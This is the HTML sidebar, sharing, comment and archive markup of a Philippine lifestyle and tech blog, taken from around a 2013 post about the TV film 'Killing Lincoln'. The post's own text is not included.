<a class='twi-art' href='http://twitter.com/share?url=https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html&title=Killing Lincoln on National Geographic Channel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html&title=Killing Lincoln on National Geographic Channel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg&description=One political story that leaves a mark not only in the United States of America , but in the entire world, get ready to know some of the mos...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html&title=Killing Lincoln on National Geographic Channel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
US President
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.recyclebinofamiddlechild.com/2013/04/piso-fare-blowout-for-philippines.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg' itemprop='url'/>
</div>
<meta content='Recycle Bin of a Middle Child' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/901234394897226232/4274326983762774853' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.recyclebinofamiddlechild.com/feeds/4274326983762774853/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML990'>
<div id='morpho-comment-placer'>
<div class='morpho-tabs'>
<div data-tab='blogger'><div class='morpho-blogger-comment'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html' target='_blank'>
<img alt='HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5” (2025)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaN_FWR8d4X6_iCb5uVeOFpYhNMhHWQW-4iLfkmA030Qsgkv7LP4XeopD9hYRo0oJtoVAdOoc5meMpVsYFvPktyXFe7IGTyuUh_Ust4UKq8qvKTsKZrGvjygd_OZ5f4_CmLJq2ci6EmONn-lLKpj2md9Og8GZMHZqsQr_pQqCEdoK0Y_U7kUYFlRGZRI/s72-w640-c-h360/HUAWEI%20MatePad%2011.5%202025%20x%20DLS-CSB%20Partnership%20Lifestyle%20Photo%20(6).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html'>HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5&#8221; (2025)</a></div>
<div class='item-snippet'>HUAWEI partnered with the De La Salle-College of Saint Benilde  (DLS-CSB) to highlight the HUAWEI MatePad 11.5  (2025)&#8217;s potential to inspir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html' target='_blank'>
<img alt='Perfect Timing!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_j3QziG8elaufI2zlKcBdIqJoY8Q_o68gTJGLsi32lzKaDHCsxuUkz-RD6cX0XY9sOGZHeJSPrV4Jnh4OwgjD-xcFgYXrSnz-ARBdjqSnsudpDdmNxHvDE21smYsbGC1tYYI9kaRL90U/s72-c/FitNRight+2009+%2860%29.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html'>Perfect Timing!</a></div>
<div class='item-snippet'>Last Friday, I was invited to join the Launch and Blogging event of Fit &#8216;n Right, the first fruit juice that markets L-Carnitine as an effec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html' target='_blank'>
<img alt='Samsung QX, NF and SF Series For Holidays 2010!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6-6wp8idikCkTa6j8y8CAMD3JbutHbTf_qbnmK0MiuRs51b6-IFTYm8sL6nxkZahkkJA3LJws9M_NaV_HbViHZgstTIMc-48gNRps_54ITNBLtmPhP9EkVFAT3Eny3nyvVPQ7UxcAL4/s72-c/Samsung+Laptops+%25281%2529.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html'>Samsung QX, NF and SF Series For Holidays 2010!</a></div>
<div class='item-snippet'>I got to attend the unveiling of the latest offering of Samsung  for Netizens last week, and to be brutally honest with you all, I think I f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html' target='_blank'>
<img alt='Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NmAiqW9v34xRUVtWjf02RBJGx-oQ4zrwPks6IwxkBzJ4TELF8RF5ybcDavIdQXyk4GWt1lhTRNDG6IekDo7SuuFg-xLis4hoxxbiHS-yr7LlDcpydTIxeC2LPvuRIKaHX7lY7u15JGE/s72-c/alex.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html'>Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement</a></div>
<div class='item-snippet'>One of the problems of guys nowadays is how to style their hair every day. Men are getting vainer and vainer as days passes by, and you can&#8217;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2026/01/the-toughest-phone-honor-x9d-5g.html' target='_blank'>
<img alt='The Toughest Phone HONOR X9d 5G Launched at Php 17,999 with a Chance to win Tesla Cybertruck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzRBTjnJ1tQn0eEyrR8JKJK5PI6qRQuK6LX4iotFt3ULlJmPhAEY91_HqB5Pb8HrAhNlTCzI2axmylRjOqGRfuPomKXtUpixr63hjmD9KFs8ihRRUAf_BViprWKeNrdsYgzJT7PBEGskPwKyEVMDWOb6OrKAGYJNWBSo-raA5YD8jSCclAmAJmcS-CjcE/s72-w640-c-h360/IMG_9946.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2026/01/the-toughest-phone-honor-x9d-5g.html'>The Toughest Phone HONOR X9d 5G Launched at Php 17,999 with a Chance to win Tesla Cybertruck</a></div>
<div class='item-snippet'>Leading global AI smart devices provider HONOR Philippines&#160;today announced the launch of the eagerly awaited HONOR X9d 5G, the latest additi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOHetXKY7rnK_JVJtIICPycMA_kzP1xJkYr2Pgjl159PY2v6VO8J_gIPMgmljPYXU1nqB8GrKMjb5wykqgUwammedIMK5SgybCb1V3E7-op58iDUIILPwf8-kC5VMTbZOQGGuL0fhV146Y-qrG74KrEH9huXCHsHVCkKh4eHPwqNDsWfmqbWw7npxs_hM=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.recyclebinofamiddlechild.com/2026/01/'>January 2026 (50)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/12/'>December 2025 (145)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/11/'>November 2025 (193)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/10/'>October 2025 (213)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/09/'>September 2025 (194)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/08/'>August 2025 (216)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/07/'>July 2025 (208)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/06/'>June 2025 (185)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/05/'>May 2025 (227)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/04/'>April 2025 (187)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/03/'>March 2025 (191)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/02/'>February 2025 (167)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/01/'>January 2025 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/12/'>December 2024 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/11/'>November 2024 (219)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/10/'>October 2024 (257)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/09/'>September 2024 (230)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/08/'>August 2024 (204)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/07/'>July 2024 (219)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/06/'>June 2024 (234)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/05/'>May 2024 (237)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/04/'>April 2024 (199)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/03/'>March 2024 (184)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/02/'>February 2024 (175)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/01/'>January 2024 (128)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/12/'>December 2023 (127)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/11/'>November 2023 (126)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/10/'>October 2023 (150)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/09/'>September 2023 (157)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/08/'>August 2023 (138)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/07/'>July 2023 (132)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/06/'>June 2023 (138)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/05/'>May 2023 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/04/'>April 2023 (119)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/03/'>March 2023 (163)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/02/'>February 2023 (101)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/01/'>January 2023 (93)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/12/'>December 2022 (116)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/11/'>November 2022 (171)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/10/'>October 2022 (140)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/09/'>September 2022 (152)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/08/'>August 2022 (157)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/07/'>July 2022 (125)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/06/'>June 2022 (128)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/05/'>May 2022 (114)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/04/'>April 2022 (112)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/03/'>March 2022 (122)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/02/'>February 2022 (74)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/01/'>January 2022 (64)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/12/'>December 2021 (101)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/11/'>November 2021 (97)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/10/'>October 2021 (105)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/09/'>September 2021 (77)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/08/'>August 2021 (97)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/07/'>July 2021 (73)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/06/'>June 2021 (73)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/05/'>May 2021 (49)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/04/'>April 2021 (37)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/03/'>March 2021 (44)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/02/'>February 2021 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/01/'>January 2021 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/12/'>December 2020 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/11/'>November 2020 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/10/'>October 2020 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/09/'>September 2020 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/08/'>August 2020 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/07/'>July 2020 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/06/'>June 2020 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/05/'>May 2020 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/04/'>April 2020 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/03/'>March 2020 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/02/'>February 2020 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/01/'>January 2020 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/12/'>December 2019 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/11/'>November 2019 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/10/'>October 2019 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/09/'>September 2019 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/08/'>August 2019 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/07/'>July 2019 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/06/'>June 2019 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/05/'>May 2019 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/04/'>April 2019 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/03/'>March 2019 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/02/'>February 2019 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/01/'>January 2019 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/12/'>December 2018 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/11/'>November 2018 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/10/'>October 2018 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/09/'>September 2018 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/08/'>August 2018 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/07/'>July 2018 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/06/'>June 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/05/'>May 2018 (23)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/04/'>April 2018 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/02/'>February 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/01/'>January 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/12/'>December 2017 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/11/'>November 2017 (29)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/10/'>October 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/09/'>September 2017 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/08/'>August 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/07/'>July 2017 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/06/'>June 2017 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/05/'>May 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/04/'>April 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/03/'>March 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/01/'>January 2017 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/12/'>December 2016 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/11/'>November 2016 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/10/'>October 2016 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/09/'>September 2016 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/08/'>August 2016 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/07/'>July 2016 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/06/'>June 2016 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/05/'>May 2016 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/04/'>April 2016 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/03/'>March 2016 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/02/'>February 2016 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/01/'>January 2016 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/12/'>December 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/11/'>November 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/10/'>October 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/09/'>September 2015 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/08/'>August 2015 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/07/'>July 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/06/'>June 2015 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/05/'>May 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/04/'>April 2015 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/03/'>March 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/02/'>February 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/01/'>January 2015 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/12/'>December 2014 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/11/'>November 2014 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/10/'>October 2014 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/09/'>September 2014 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/08/'>August 2014 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/07/'>July 2014 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/06/'>June 2014 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/05/'>May 2014 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/04/'>April 2014 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/03/'>March 2014 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/02/'>February 2014 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/01/'>January 2014 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/12/'>December 2013 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/11/'>November 2013 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/10/'>October 2013 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/09/'>September 2013 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/08/'>August 2013 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/07/'>July 2013 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/06/'>June 2013 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/05/'>May 2013 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/04/'>April 2013 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/03/'>March 2013 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/02/'>February 2013 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/01/'>January 2013 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/12/'>December 2012 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/11/'>November 2012 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/10/'>October 2012 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/09/'>September 2012 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/08/'>August 2012 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/07/'>July 2012 (30)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/06/'>June 2012 (33)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/05/'>May 2012 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/04/'>April 2012 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/03/'>March 2012 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/02/'>February 2012 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/01/'>January 2012 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/12/'>December 2011 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/11/'>November 2011 (41)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/10/'>October 2011 (21)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/09/'>September 2011 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/08/'>August 2011 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/07/'>July 2011 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/06/'>June 2011 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/05/'>May 2011 (50)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/04/'>April 2011 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/03/'>March 2011 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/02/'>February 2011 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/01/'>January 2011 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/12/'>December 2010 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/11/'>November 2010 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/10/'>October 2010 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/09/'>September 2010 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/08/'>August 2010 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/07/'>July 2010 (29)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/06/'>June 2010 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/05/'>May 2010 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/04/'>April 2010 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/03/'>March 2010 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/02/'>February 2010 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/01/'>January 2010 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/12/'>December 2009 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/11/'>November 2009 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/10/'>October 2009 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/09/'>September 2009 (6)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><a href="https://intellifluence.com/influencer/alex-dizon-112616" target="_blank"><img src="https://app.intellifluence.com/img/external/intellifluence-trusted-blogger_300px.png" alt="Alex Dizon is an Intellifluence Trusted Blogger" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<center><form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="encrypted" value="-----BEGIN [base64]/[base64]/Fd1ubmjFPIufHDU8aWSQRYpnA/EazwqCpVVkC2rBUhlE0efGrtEWoCrtp78XKJfejHG6K8eVlWpZ+bJuL6w+umx7tLyM1bNcqJFL04tkKjaVwhEcztlIlEvOKz3Wk35Aq/BsQ9NoHh4S076bxun0sIRe+DIXSXreAOYuYn/[base64]/hJl66/RGqrj5rFb08sAABNTzDTiqqNpJeBsYs/[base64]/MA0GCSqGSIb3DQEBBQUAA4GBAIFfOlaagFrl71+jq6OKidbWFSE+Q4FqROvdgIONth+8kSK//Y/4ihuE4Ymvzn5ceE3S/[base64]/F3dkd/dKsEW60K/iYiot6lM37srNPkItceKJX3jCH1E5cPMTIb5Y7WDWe67Zesqphq377r40fJFYbLqs1vz/6gooNA9WI3IpgJsmFceyBfXJy477PsCc4f6HeYAIFPkTeeGKEmgLoUhXRkWWMl/z/P+rJnw9Z9sDiK-----END PKCS7-----
" />
<input type="image" src="https://www.paypal.com/en_US/i/btn/btn_donateCC_LG_global.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online." />
